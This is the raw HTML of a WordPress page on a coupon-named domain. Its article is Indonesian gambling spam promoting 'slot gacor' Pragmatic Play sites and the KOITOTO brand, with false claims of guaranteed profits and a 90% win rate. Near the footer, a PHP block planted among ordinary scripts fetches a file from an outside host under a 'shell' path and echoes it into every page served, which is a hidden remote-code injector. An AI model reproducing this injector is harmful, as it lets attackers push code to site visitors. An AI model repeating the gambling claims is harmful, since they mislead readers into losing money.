<link rel="icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/cropped-Ha1HHGf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-330 single-format-standard wp-embed-responsive wp-theme-sinatra sinatra-topbar__separators-regular sinatra-layout__fw-contained sinatra-header-layout-1 sinatra-menu-animation-underline sinatra-header__separators-none si-single-title-in-content narrow-content si-page-title-align-left sinatra-no-sidebar entry-media-hover-style-1 sinatra-copyright-layout-1 si-input-supported validate-comment-form si-menu-accessibility">



<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
	<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope="itemscope">
		<div id="sinatra-header" >
		<div id="sinatra-header-inner">
	
<div class="si-container si-header-container">

	
<div class="sinatra-logo si-header-element" itemtype="https://schema.org/Organization" itemscope="itemscope">
	<div class="logo-inner"><span class="site-title" itemprop="name">
						<a href="https://snapfishcouponcodenow.com/" rel="home" itemprop="url">
							Snapfishcouponcodenow
						</a>
					</span></div></div><!-- END .sinatra-logo -->

<nav class="site-navigation main-navigation sinatra-primary-nav sinatra-nav si-header-element" role="navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" aria-label="Site Navigation">
<ul id="sinatra-primary-nav" class="menu"><li id="menu-item-1005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1005"><a href="https://snapfishcouponcodenow.com/"><span>Home</span></a></li>
<li id="menu-item-1006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1006"><a href="https://snapfishcouponcodenow.com/sample-page/"><span>Sample Page</span></a></li>
<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007"><a href="https://snapfishcouponcodenow.com/category/blackjack-online/"><span>Blackjack Online</span></a></li>
<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1008"><a href="https://snapfishcouponcodenow.com/category/judi-slot/"><span>Judi Slot</span></a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009"><a href="https://snapfishcouponcodenow.com/category/judi-togel/"><span>Judi Togel</span></a></li>
<li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010"><a href="https://snapfishcouponcodenow.com/category/pediksi-togel/"><span>Pediksi Togel</span></a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1011"><a href="https://snapfishcouponcodenow.com/category/poker-online/"><span>Poker Online</span></a></li>
<li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012"><a href="https://snapfishcouponcodenow.com/category/slot-online/"><span>Slot Online</span></a></li>
<li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013"><a href="https://snapfishcouponcodenow.com/category/togel-online/"><span>Togel Online</span></a></li>
</ul></nav><!-- END .sinatra-nav -->
<div class="si-header-widgets si-header-element sinatra-widget-location-right"><div class="si-header-widget__search si-header-widget sinatra-hide-mobile-tablet"><div class="si-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="si-search">
		<svg class="si-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012s-12.012 5.339-12.012 12.012c0 6.673 5.339 12.012 12.012 12.012 2.803 0 5.472-0.934 7.474-2.669l4.938 4.938c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54 0 0 0 0 0 0s0 0 0 0c-1.735 1.735-4.004 2.669-6.54 2.669-5.339 0.133-9.476-4.004-9.476-9.209z"></path></svg>	</a><!-- END .si-search -->

	<div class="si-search-simple si-search-container dropdown-item">
		<form role="search" aria-label="Site Search" method="get" class="si-search-form" action="https://snapfishcouponcodenow.com/">

			<label class="si-form-label">
				<span class="screen-reader-text">Search for:</span>
				<input type="search" class="si-input-search" placeholder="Search" value="" name="s" autocomplete="off">
			</label><!-- END .sinara-form-label -->

			
			<button type="submit" class="sinatra-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="-1">
				<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="30px" height="18px" viewBox="0 0 30 18" enable-background="new 0 0 30 18" xml:space="preserve">
					
					<path class="arrow-handle" d="M2.511,9.007l7.185-7.221c0.407-0.409,0.407-1.071,0-1.48s-1.068-0.409-1.476,0L0.306,8.259 c-0.408,0.41-0.408,1.072,0,1.481l7.914,7.952c0.407,0.408,1.068,0.408,1.476,0s0.407-1.07,0-1.479L2.511,9.007z">
					</path>
					
					<path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1,8h28.001c0.551,0,1,0.448,1,1c0,0.553-0.449,1-1,1H1c-0.553,0-1-0.447-1-1
					                            C0,8.448,0.447,8,1,8z">
					</path>
				</svg>
			</button>
		</form>
	</div><!-- END .si-search-simple -->
</div>
</div></div><!-- END .si-header-widget --></div><!-- END .si-header-widgets -->
	<span class="si-header-element si-mobile-nav">
				<button class="si-hamburger hamburger--spin si-hamburger-sinatra-primary-nav" aria-label="Menu" aria-controls="sinatra-primary-nav" type="button">

			
			<span class="hamburger-box">
				<span class="hamburger-inner"></span>
			</span>

		</button>
			</span>

</div><!-- END .si-container -->
	</div><!-- END #sinatra-header-inner -->
	</div><!-- END #sinatra-header -->
		
<div class="page-header si-has-breadcrumbs">

	
	
	<div class="si-container si-breadcrumbs"><span><span><a href="https://snapfishcouponcodenow.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Wonorejo</span></span></div>
</div>
	</header><!-- #masthead .site-header -->

	
		<div id="main" class="site-main">

		
<div class="si-container">

	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemscope itemtype="http://schema.org/Blog">

			

<article id="post-330" class="sinatra-article post-330 post type-post status-publish format-standard hentry category-judi-slot tag-koitoto" itemscope="" itemtype="https://schema.org/CreativeWork">

	
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://snapfishcouponcodenow.com/category/judi-slot/" rel="category tag">Judi Slot</a></span></span>
</div>

<header class="entry-header">

	
	<h1 class="entry-title" itemprop="headline">
		Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Wonorejo	</h1>

</header>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

				
				<span>
										By 					<a class="url fn n" title="View all posts by admin" 
						href="https://snapfishcouponcodenow.com/author/admin/" rel="author" itemprop="url">
						<span class="author-name" itemprop="name">admin</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2023-01-21T11:54:18+07:00">21/01/2023</time></span></div></div>
<div class="entry-content si-entry" itemprop="text">
	<p><strong><a href="https://snapfishcouponcodenow.com/">KOITOTO</a></strong> &#8211; Kemajuan game beting online yang sehari-harinya merasakan perubahan sangatlah cepat pastinya membuat beberapa orang ingin untuk mainkan game ini. Banyak di antara penggemar permainan casino mulai berpindah haluan untuk dapat nikmati permainan Slot secara online di bandar dapat dipercaya. Argumen penting membuat banyak betaruh pada tempat casino mulai berpindah nikmati perjudian mesin ini secara dalam jaringan adalah dapat dimainkan dengan amat fleksibel. Semuanya permainan gambling online ini dapat anda cicipi secara ringkas dengan kontribusi dari sarana dikasihkan oleh bandar Slot gacor terbaik.</p>
<p>Tidak serupa dengan permainkan igaming Slot secara formal atau langsung di dalam tempat casino, nikmati taruhan Slot secara dalam jaringan pastinya butuh terdapatnya server. Untuk beberapa pejudi setia pastilah tahu dengan kehadiran server serta bisa tentukan server terpilih yang dapat mendukung permainan sangat bermutu. Server sebagai basis atau perusahaan yang menyiapkan banyak ragam model permainan beting Slot judi online. Server  kerap dinamai provider untuk mempermudah seluruhnya betaruh. Pekerjaan penting provider di dunia igaming online merupakan menyiapkan dan meningkatkan permainan Slot online terunggul supaya dapat dicicipi oleh seluruhnya betaruh.</p>
<p>Di bumi ini ada sangat banyak basis judi online dapat anda rasakan secara mudah. Tiap-tiap provider punya kelebihan dan tanda-tanda uniknya tertentu, maka dari itu dapat mempermudah beberapa bettor bermain sama dengan grup dikehendaki. Tentu masing &#8211; masing provider itu akan selalu berlomba dalam mendatangkan produk judi Slot yang terhebat sampai dapat dicicip oleh semua bettor hingga sampai bahagia. beberapa provider sampai kerap memberinya permainan dengan obyek menarik diikuti dengan banyak bonus memberikan keuntungan.</p>
<p>Salah satunya pada jumlahnya pemasok service beting online di dunia yang paling populer serta simpel didapati yaitu Pragmatic play. Basis igaming online ini namanya telah tak kembali asing didengar oleh beberapa betaruh dari beberapa kelompok. Bukan cuma hanya itu, web-site judi itu  kerap jadi blog unggulan untuk seluruhnya betaruh di dunia. Masalah ini disebabkan nilai hoki dan permainan telah diperkembangkan oleh Pragmatic play ditanggung pastinya akan beri keuntungan seluruh petaruhnya. Hingga tidak terheran kalau banyak antara penjudi pemula hingga sampai senior yang telah eksper bakal ikhlas mengerjakan pelbagai langkah biar sanggup nikmati permainan di sini.</p>
<p>Situs taruhan judi online ini selalu memberinya sangat banyak kelapangan terbaik untuk banyak bettor yang paling menggemari permainan taruhan versus online. Selainnya mendatangkan permainan memiliki kualitas, agen  selalu konstan mendatangkan tempat buat permainkan seluruh suguhan produk terbaik dengan menyenangkan dan nyaman. Tidak cuma hanya itu, seluruh pemain pun ditanggung dapat raih begitu banyak hoki terbaik dengan sangatlah gacor, dikarenakan masalah ini jadi kwalitas mutu yang sekali dijaga oleh faksi provider biar perusahaannya selalu diakui oleh banyak bettor.</p>
<p>Untuk beberapa pemain pemula yang barusan cari hoki nya di dunia gambling online nyata begitu ingin tahu apa yang membikin web judi Slot online sangat gacor seperti Pragmatic Play ini amat dikultuskan oleh banyak bettor serta broker judi di pelosok dunia kan? Pastinya lewat artikel ini anda dapat mendapati begitu banyak info berkenaan semua kelebihan, keunikan permainan, sampai nilai keuntungan yang hendak diterima oleh semuanya pemain di dunia. Karenanya supaya mengetahui lebih dekat sama provider terkenal di bumi ini, anda jangan sampai skip semua kabar yang kami beri.</p>
<h2>
Ketahui Apa Itu Bandar Slot Gacor Online Pragmatic Play</h2>
<p>Sebelumnya mengatakan berkenaan keunggulan dan ciri-khas yang dipunyai oleh situs terpilih di bumi ini, alangkah lebih baiknya apabila anda mulai mengenal provider ini lebih dalam. Hingga dengan tiap-tiap info yang diperoleh, bettor dapat punyai banyak pengetahuan yang memungkinkannya anda mendapati begitu banyak keuntungan terbaik dan ringan dalam jadi pemenang igaming online dalam agen sah. Oleh karena itu, kami dapat mulai artikel ini dengan info berkenaan pengenalan web-site judi Pragmatic play yang gampang dijumpai di dunia internet.</p>
<p>Dari sebegitu banyak server beting igaming yang berada pada dunia, banyak antara pemain profesional sampai beberapa agen berikan rujukan buat bermain di website ini. pragmatic kerap jadi salah satunya situs terunggul yang gampang dihandalkan oleh seluruh orang sebab dipercaya dapat memberinya kesan-kesan paling memberi keuntungan dan hebat untuk semuanya pemainnya. Tidak hanya hanya itu, penampakan visual serta grafis pada gameplay  ditanggung bakal memberi banyak pemain kesan-kesan main paling memberi kepuasan. Lantaran faksi provider akan selalu meningkatkan bermainnya sampai menggapai titik terpilih supaya bettor tidak berasa sedih.</p>
<p>Perjudian Slot online yang disodorkan oleh bandar Slot gacor terbaik ini pun cukup bermacam. Seluruh type topik paling hebat di dunia dapat anda rasakan secara gampang dan efektif. Website judi unggulan ini siapkan beberapa puluh type topik permainan yang dapat bikin semuanya petaruhnya mendapati kesan-kesan amat membahagiakan sepanjang bermain. Mengenai sejumlah obyek favorit kerap jadi alternatif buat semua betaruh di dunia di antaranya yakni pengembaraan, mitologi Yunani, dunia permen, hingga objek kekinian yang membahagiakan. Karena ada bervariasi obyek favorit itu, tentunya membuat beberapa betaruh memperoleh banyak peristiwa menarik sepanjang permainkan igaming di web ini.<br />
Anda tidak usah waswas dengan kwalitas yang dipunyai oleh website ini, Selainnya punya banyak keunggulan terhebat, blog Pragmatic juga dipercayai oleh beberapa ratus hingga juta-an pemain dari beberapa penjuru dunia. Soal ini karena perjudian ini sebagian besar punya obyek membahagiakan, ketentuan taruhan paling gampang, sampai hadiah yang mempesona. Hadiah ditawari sama situs Pragmatic Play termasuk sangat besar, maka bisa berikan keuntungan keuntungan tinggi sekali buat semuanya pemain mujur. Bukan cuma hanya itu, jekpot yang dijajakan dapat capai beberapa puluh juta rupiah. Karena itu tidaklah aneh apabila site ini kerap jadi opsi terbaik.</p>
<p>&nbsp;</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-9 size-full" src="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" alt="ANGPAO KOITOTO" width="840" height="480" srcset="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg 840w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-300x171.jpg 300w, https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf-768x439.jpg 768w" sizes="(max-width: 840px) 100vw, 840px" /></p>
<p>Slot online jadi salah satunya perjudian terpopuler yang memiliki pemain dari beragam golongan serta umur. Pemanfaatannya yang simple serta dapat memercayakan hoki ini pastinya jadi ciri-khas yang dipunyai oleh permainan Slot. Meski begitu, hadiah jekpot yang dipunyai oleh permainan ini pasti juga akan bikin anda mengelus dada karena sangat banyak nominal didapat. Hingga seluruhnya orang akan terus-menerus cari langkah terbaik sampai sukses meraih kemenangan igaming Slot dengan beri keuntungan. Satu diantaranya merupakan cari tempat taruhan terbaik.</p>
<p>Basis pragmatic ini dapat menjadi alternative permainkan seluruhnya service produk Slot sah dengan memberikan keuntungan. Dikarenakan disamping bisa menjadi fasilitas buat mendapati kesenangan sangat membahagiakan, site ini dapat juga dijadikan gelaran buat cari keberuntungan nasib terpilih di dunia. Kecuali memberi nilai keuntungan banyak sekitar 100%, broker judi Slot gacor online pasti juga dapat menjajakan beberapa bonus dan promosi banyak sehari-harinya. Maka dari itu ditanggung anda pasti terus untung. Dengan penawaran itu, tidak aneh kalau Pragmatic Play kerap jadi situs bintang.</p>
<h2>
Tanda-tanda Unik dan Kelebihan Bandar Slot Gacor Pragmatic Play Terbaik</h2>
<p>Sebagai salah satunya macam provider gaming terunggul serta paling beri keuntungan di dunia, karena itu tentu web ini miliki banyak kelebihan terunggul yang tak pernah anda dapatkan awal mulanya di provider gaming online yang lain. Tiap-tiap keunggulan yang dipunyai oleh situs gaming online terbaik ini tentunya menjadi satu diantara ciri-khas teristimewa untuk provider Pragmatic Play online di dunia. Anda dapat dengan simpelnya mendapat kelebihan paling besar tiap hari hanya cukup nikmati permainan bermutu sehari-harinya.<br />
Seusai anda membaca info berkenaan keunikan dari igaming Slot terhebat ini, jadi sudah pasti bettor dapat dengan gampangnya menguatkan hati untuk nikmati semua suguhan permainan berkualitas dari provider gaming terkemuka di Asia itu. Nach berikut ini beberapa tipe keunggulan terhebat dari website judi Slot gacor Pragmatic yang perlu anda pahami.<br />
• Menyediakan Penampilan Situs dan Grafis Gameplay Menarik<br />
Ciri-khas pertama-tama yang tidak akan anda dapatkan di provider yang lain yakni penampilan blog dan gameplay yang super menarik. Agen benar-benar pahami kalau permainan Slot adalah satu diantara macam permainan terunggul yang bisa berikan beraneka keuntungan paling besar tiap harinya. Maka nyaris 70% pemain beting di dunia dapat memakan semua waktunya untuk mainkan igaming online di bandar bisa dipercaya. Buat mendukung keamanan seluruh pemain, karenanya agen bakal memberinya penampilan situs serta gameplay dengan kualitas bikin mata nyaman menatapnya dalam waktu yang lama.<br />
• Selalu Menyiapkan Permainan Paling Bermutu<br />
Pragmatic play saat dulu memang kerap mendatangkan banyak kualitas permainan yang memberi keuntungan dan membikin seluruh bettor selalu kerasan. Permainan yang memiliki kualitas ini diikuti degan beraneka obyek bagus yang bisa bikin tiap-tiap petaruhnya memperoleh pengalaman bermain sangat terkesan setiap waktu nikmati igaming pada agen sah. Ragam obyek disiapkan oleh bandar Slot gacor ini pun pasti jadi salah satunya metode layanan terhebat agen buat mendatangkan keadaan main yang paling membahagiakan. Maka tidak aneh jika 80% permainan Slot yang tenar di dunia dimonopoli oleh provider Pragmatic.<br />
• Permainan Dikuasai RTP Tinggi<br />
Salah satunya daya magnet luar biasa yang bikin basis ini amat disenangi oleh beberapa pemain ialah karena permainan yang ada di website online ini dimonopoli oleh nilai prosentase RTP yang lumayan tinggi. Maka terus-menerus bikin tiap-tiap pemain peroleh keuntungan tumpah ruah tiap harinya. Sebagai halnya dijumpai jika RTP ini punyai makna menjadi Return to Player dengan maksud untuk memberi pengembalian dana buat tiap pemain mujur. Makin besar nilai RTP sebuah permainan, maka semakin besar  keuntungan dicapai bettor.<br />
• Terdapat Volatilitas Permainan Beraneka<br />
Volatilitas permainan pada Slot beting online adalah panggilan lain buat mengatakan suatu jenjang dalam game. Sekurang-kurangnya ada 3 kelas volatilitas pada permainan Slot dimulai dengan volatilitas rendah, media, sampai tinggi. Volatilitas renda punyai winrate paling besar tetapi keuntungan yang dicapai cukup rendah. Sedang volatilitas tinggi punya winrate yang cukup sukar dimenangi tetapi hasil keuntungan dicapai bettor begitu besar. Di tiap permainan Slot pragmatic play, anda akan mendapatkan 3 model volatilitas igaming online itu tanpa ada susah.<br />
• Jackpot dan Penawaran Bonus Tinggi<br />
Igaming judi Slot yang anda temui di internet pastinya punya sangat banyak ragamnya. Maka dari itu buat mendapati hasil kemenangan terpilih, bettor mesti tentukan model permainan amat bermutu supaya dapat gapai keuntungan berlimpah. Kecuali tersohor dengan permainan video Slot, mesin beting ada di site ini pula mempunyai penawaran jekpot dengan keseluruhan hadiah lumayan besar. Sampai menariknya agen terpilih di Indonesia kerap menawarkan moment serta promosi pribadi yang lain yang dapat dituruti oleh bettor dari pelbagai golongan. Anda dapat mengikutnya buat menggapai keberuntungan paling besar secara sekejap.<br />
• Mudah Ditemui<br />
Jadi salah satunya type provider gaming terhebat di pelosok dunia sudah pasti membuat beberapa bettor simpel buat mendapatkannya situs beting online ini secara ringan di mesin pelacakan internet. Pragmatic play terus janjikan nilai keuntungan begitu besar untuk tiap bettor, maka lumayan banyak biro judi online di pelosok dunia dapat bekerja sama di dalam siapkan permainan sangat berkualitas di websitenya. Sampai sekitaran 85% blog judi di Asia pasti sajikan permainan dari Pragmatic.</p>
<h2>
Permainan Amat Ternama di Bandar Slot Gacor</h2>
<p>Pragmatic play udah meningkatkan permainan beting yang paling berkualitas sejak mulai beberapa tahun ke belakang. Permainan yang disajikan oleh provider ini pastilah tak akan menyebalkan tiap-tiap penggemar igaming online dari pelbagai golongan. Beberapa e &#8211; permainan dari provider itu jadi termashyur dan banyak diminati oleh seluruh umur. Ditambah permainan ini pula janjikan nilai keuntungan keuntungan dan jekpot pada jumlah relatif besar. Maka dari itu tidak terheran apabila bettor dapat dengan entengnya menggapai keuntungan yang tinggi sekali waktu sukses menundukkan mesin.<br />
Antara beberapa ratus model permainan Slot terhebat dari provider teratas di Indonesia ini, Sweet Bonanza Xmas jadi satu diantara rujukan permainan paling populer yang paling memberikan keuntungan dan banyak disenangi oleh beragam kelompok. Igaming itu  sesuai menjadi satu diantara alternatif di tahun akhir 2022 ini untuk menyongsong hari natal. Topik khusus dari igaming ini ialah dunia permen seperti permainan amat sensasional seperti Candy Crush. Di dalam permainan anda pasti mendapatkan banyak gabungan warna yang memikat serta benar-benar pas digabungkan satu sama yang lain.<br />
Sesuai namanya, obyek penting dari permainan ini ialah &#8220;Hari Natal&#8221;, maka semua dekor dan penampilan gameplay bakal dikuasai oleh warna putih, merah, serta hijau. Waktu permainkan permainan, bettor pastinya begitu berkesan karena ada penampakan amat memesona. Pastinya, anda dapat dengan simpelnya raih hoki gapai x10000 waktu untung menjadi pemenangnya. Nilai winrate pada igaming satu ini pun cukup tinggi, di mana bettor dapat raih kemungkinan kemenangan menggapai 90%.<br />
Beberapa betaruh tidak pernah terasa jemu serta sedih saat permainkan igaming pada agen Slot sah. Lantaran agen judi udah mempersiapkan beberapa promosi dan bonus paling memberi keuntungan yang dapat dimenangi dengan ringan. Tentang hal sejumlah referensi promosi terbaik bisa anda menangi dengan cara cepat misalnya ialah bonus new peserta, bonus cashback, bonus referal, bonus deposit, dan lain-lain. Pastinya dengan terdapat sejumlah spek dari lambang paling memberi keuntungan di web ini, di mana saat bettor sukses mendapatkan ikon scatters da wild, karena itu anda miliki kesempatan raih kesempatan free spin. Menggunakan free spin itu buat mendapat bonus jekpot paling besar.<br />
Nach itu kawan akrab beting terhebat, banyak info menarik tentang provider Pragmatic Play sebagai idola semuanya pemain judi online serta bandar Slot gacor terhebat. Selekasnya rasakan permainan di blog ini serta rasakan besarnya keuntungan diterima.</p>
</div>




<div class="entry-footer">

	<span class="screen-reader-text">Tags: </span><div class="post-tags"><span class="cat-links"><a href="https://snapfishcouponcodenow.com/tag/koitoto/" rel="tag">koitoto</a></span></div>
</div>


<section class="author-box" itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">

	<div class="author-box-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' decoding='async'/>	</div>

	<div class="author-box-meta">
		<div class="h4 author-box-title">
							<a href="https://snapfishcouponcodenow.com/author/admin/" class="url fn n" rel="author" itemprop="url">
				admin	
				</a>
						</div>

		
		
		<div class="author-box-content" itemprop="description">
					</div>

		
<div class="more-posts-button">
	<a href="https://snapfishcouponcodenow.com/author/admin/" class="si-btn btn-text-1" role="button"><span>View All Posts</span></i></a>
</div>
	</div><!-- END .author-box-meta -->

</section>

<section class="post-nav" role="navigation">
	<h2 class="screen-reader-text">Post navigation</h2>

	<div class="nav-previous"><h6 class="nav-title">Previous Post</h6><a href="https://snapfishcouponcodenow.com/mengenali-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terbaik-sabak-auh/" rel="prev"><div class="nav-content"> <span>Mengenali Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terbaik Sabak Auh</span></div></a></div><div class="nav-next"><h6 class="nav-title">Next Post</h6><a href="https://snapfishcouponcodenow.com/mengetahui-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terunggul-pegagan-hilir/" rel="next"><div class="nav-content"><span>Mengetahui Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terunggul Pegagan Hilir</span> </div></a></div>
</section>

</article><!-- #post-330 -->


		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
</div><!-- END .si-container -->

		
	</div><!-- #main .site-main -->
	
	
			<footer id="colophon" class="site-footer" role="contentinfo" itemtype="http://schema.org/WPFooter" itemscope="itemscope">

			<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

		</footer><!-- #colophon .site-footer -->
	
	
</div><!-- END #page -->

<a href="#" id="si-scroll-top" class="si-smooth-scroll" title="Scroll to Top" >
	<span class="si-scroll-icon" aria-hidden="true">
		<svg class="si-icon top-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>		<svg class="si-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 18.491l-8.008-8.008c-0.534-0.534-1.335-0.534-1.868 0l-8.008 8.008c-0.534 0.534-0.534 1.335 0 1.868s1.335 0.534 1.868 0l7.074-7.074 7.074 7.074c0.267 0.267 0.667 0.4 0.934 0.4s0.667-0.133 0.934-0.4c0.534-0.534 0.534-1.335 0-1.868z"></path></svg>	</span>
	<span class="screen-reader-text">Scroll to Top</span>
</a><!-- END #sinatra-scroll-to-top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sinatra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-wonorejo/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	!function(){var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();
	</script>
	<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="sinatra-js-js-extra">
var sinatra_vars = {"ajaxurl":"https://snapfishcouponcodenow.com/wp-admin/admin-ajax.php","nonce":"b5d785916b","responsive-breakpoint":"960","sticky-header":{"enabled":false,"hide_on":[""]},"strings":{"comments_toggle_show":"Leave a Comment","comments_toggle_hide":"Hide Comments"}};
//# sourceURL=sinatra-js-js-extra
</script>
<script src="https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/js/sinatra.min.js?ver=1.3" id="sinatra-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://snapfishcouponcodenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return 